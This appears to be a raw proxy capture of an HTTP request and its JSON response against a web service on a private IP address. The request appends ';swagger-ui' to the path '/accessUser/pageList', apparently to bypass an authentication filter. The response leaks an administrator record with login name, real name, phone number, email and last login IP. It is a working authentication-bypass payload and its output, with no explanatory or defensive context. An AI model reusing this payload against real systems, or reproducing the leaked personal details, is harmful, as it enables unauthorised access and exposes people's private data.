 请求
美化 Raw Hex Chinese MarkInfo OneScan \n
1 GET /accessUser/pageList;swagger-ui?showMoreSearch=false&
pageNumber=1&pageSize=10 HTTP/1.1
2 Host: 192.168.165.252:9095
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.165.252:9095/index.html
9
10
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo OneScan CollectInfo \n
"id":1,
"createBy":"admin",
"createByView":null,
"createTime":"2019-07-23 16:00:38",
"updateBy":"admin",
"updateByView":null,
"updateTime":"2019-07-23 16:00:38",
"version":1,
"loginName":"admin",
"realName":"管理员",
"phone":"18019216253",
"email":"admin1@admin.com",
"enableFlag":1,
"deleteFlag":0,
"lastLoginIp":"172.30.16.129",
"lastLoginTime":"2018-08-20 14:04:02",
"remark":null,
"roleCodeList":null,